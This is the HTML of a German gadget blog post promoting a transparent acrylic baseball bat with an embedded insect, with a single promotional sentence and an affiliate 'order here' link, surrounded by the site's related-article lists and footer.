                <div class="an-display-view"><i class="fa fa-eye"></i> 1257 <span>Views</span></div>      
                <div class="an-display-comm"><i class="fa fa-comments"></i> <span>Kommentare deaktiviert<span class="screen-reader-text"> für Transparenter Acryl-Baseballschläger </span></span></div>       
                    <div class="single-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-6455" data-content-id="6455"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(6455, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(6455, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                    </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
            </div><!-- end .single-meta -->
        </div><!-- Meta ( time and comments ) --> 
        <div class="clear"></div>
        <!-- end .single-box -->



        <div class="entry-top">
        <h1 class="article-title entry-title">Transparenter Acryl-Baseballschläger </h1> 
        <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span></span>
    </div><div class="clear"></div>
    

        <article>
                                    <div class="post post-6455 type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff" id="post-6455">

            <div class="media-single-content">
            
                             

                
                
                
                
                                                         <img fetchpriority="high" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-thumbnail-single-image size-thumbnail-single-image wp-post-image" alt="transparenter Baseballschläger" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger.webp 800w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-55x55.webp 55w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger.webp" /><noscript><img fetchpriority="high" width="800" height="800" src="https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger.webp" class="attachment-thumbnail-single-image size-thumbnail-single-image wp-post-image" alt="transparenter Baseballschläger" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger.webp 800w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger-55x55.webp 55w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                                    
                                        
                <div class="clear"></div>
                <div id="single-share">
                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/transparenter-acryl-baseballschlager/&amp;=Transparenter Acryl-Baseballschläger " onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i> <span>Share</span></a>
                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Transparenter Acryl-Baseballschläger %20-%20https://darumbinichblank.de/transparenter-acryl-baseballschlager/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/transparenter-acryl-baseballschlager/&amp;media=https://darumbinichblank.de/wp-content/uploads/2024/05/transparenter-Baseballschlaeger.webp&amp;description=Transparenter Acryl-Baseballschläger " onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Transparenter Acryl-Baseballschläger &amp;body=https://darumbinichblank.de/transparenter-acryl-baseballschlager/ Hol dir den transparenten Insekten-Acryl-Baseballschläger – das ultimative Statement für dein Spiel! Mit seinem einzigartigen [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i> <span>Email</span></a>
                    <a class="whatsappbutton" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/transparenter-acryl-baseballschlager/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp" aria-hidden="true"></i> <span>WhatsApp</span></a>
                </div><!-- end #single-share -->
            </div><!-- end .media-single-content -->

                    <div class="entry">
                        <!-- excerpt -->
                         
                        <!-- advertisement -->
                                                <!-- entry content -->
                        		<div data-elementor-type="wp-post" data-elementor-id="6455" class="elementor elementor-6455">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3405f01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3405f01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7855855" data-id="7855855" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61a51ed elementor-widget elementor-widget-text-editor" data-id="61a51ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Hol dir den transparenten Insekten-Acryl-Baseballschläger – das ultimative Statement für dein Spiel! Mit seinem einzigartigen Styling und seiner Langlebigkeit ist er mehr als nur ein Schläger. Zeige deine Persönlichkeit auf dem Spielfeld und beeindrucke mit Stil und Klasse!</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-08332dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="08332dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f6ed5e7" data-id="f6ed5e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f22d038 elementor-align-center elementor-widget elementor-widget-button" data-id="f22d038" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://temu.to/m/ed91xwo8u5d" target="_blank" rel="nofollow">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Hier klicken und auf bestellen</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                                <div class="clear"></div>

                        <!-- tags -->
                        
                        <!-- categories -->
                                                    <div class="ct-size"><div class="entry-btn">Article Categories:</div> <a href="https://darumbinichblank.de/category/cool-stuff/" rel="category tag">Cool Stuff</a></div><div class="clear"></div>
                        
                        <div class="clear"></div>                        
                    </div><!-- end .entry -->
                    <div class="clear"></div> 
            </div><!-- end #post -->
                    </article><!-- end article -->


        <!-- ads -->
        

        <!-- author -->
        

        <!-- Recent and related Articles -->
        <div class="related-box">
            <!-- Recent -->
            <div class="one_half">
            <h3 class="title">Recent Articles</h3><div class="arrow-down-related"></div><div class="clear"></div>
            <ul class="article_list">
                        
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/pimmelseife/"> <img width="41" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Pimmelseife" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" /><noscript><img width="41" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Pimmelseife" decoding="async" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/pimmelseife/">Pimmelseife Weeny Washer</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/tictac-pistole/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Tic_tac_Pistole" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-180x180.webp 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Tic_tac_Pistole" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-180x180.webp 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/tictac-pistole/">TicTac Pistole</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/po-kissen/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Po-Kissen" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-180x180.jpg 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Po-Kissen" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-180x180.jpg 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/po-kissen/">Po-Kissen</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/">Vollgesichts-Sonnenbrille</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                        </ul>
            </div><!-- end .one_half Recent -->

            <!-- Related -->
            <div class="one_half_last">
            <h3 class="title">Related Articles</h3><div class="arrow-down-related"></div><div class="clear"></div>
            <ul class="article_list">

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/">Vollgesichts-Sonnenbrille</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/lego-the-office/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="The Office Lego" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-180x180.webp 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="The Office Lego" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/The-Office-180x180.webp 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/lego-the-office/">Lego The Office</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/retro-kassetten-aufbewahrungsbox/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Retro Kassetten Box" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box.webp 800w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Retro Kassetten Box" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Retro-Kasetten-Box.webp 800w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/retro-kassetten-aufbewahrungsbox/">Retro-Kassetten-Aufbewahrungsbox</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/elektronisches-saxophon/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Elektrisches Saxophon" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon.webp 800w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Elektrisches Saxophon" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon-300x300.webp 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon-768x768.webp 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon-180x180.webp 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Elektrisches-Saxophon.webp 800w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/elektronisches-saxophon/">Elektronisches Saxophon</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                        </ul>
            </div><!-- end .one_half_last Related -->
            <div class="clear"></div>
        </div><!-- end .related-box -->    



        <!-- Comments -->
        <div class="entry-bottom">
                        
            <!-- Comments -->
            <div id="comments" class="comments">
                
    <p class="nocomments">Comments are closed.</p>


            </div>
            <div class="clear"></div>
        </div><!-- end .entry-bottom -->

    </div><!-- end .single-content -->


    <!-- Begin Sidebar (right) -->
    <aside class="sidebar">
<div class="clear"></div>
</aside>    <!-- end #sidebar  (right) -->    


    <div class="clear"></div>
</div><!-- end .wrap-fullwidth  -->
 

<!-- Begin Footer -->
<footer> 

	<div class="social-section">
	    <!-- footer social icons. -->
	    	        <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
<li><a href="#"><i class="fa fa-tumblr"></i></a></li>
<li><a href="#"><i class="fa fa-dribbble"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
<li><a href="#"><i class="fa fa-flickr"></i></a></li>
<li><a href="#"><i class="fa fa-rss"></i></a></li>
</ul>	    	</div>

            <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-1672 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff category-gadgets tag-gaming tag-keyboard tag-led tag-tastatur">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Programmierbare LED Gaming Tastatur</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Multicolor_gaming_tastatur.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Multicolor_gaming_tastatur.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/programmierbare-led-gaming-tastatur/">Programmierbare LED Gaming Tastatur</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1557 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-glider tag-rutschen tag-schuhe tag-teppich">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Teppich Slide-Schuhe</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
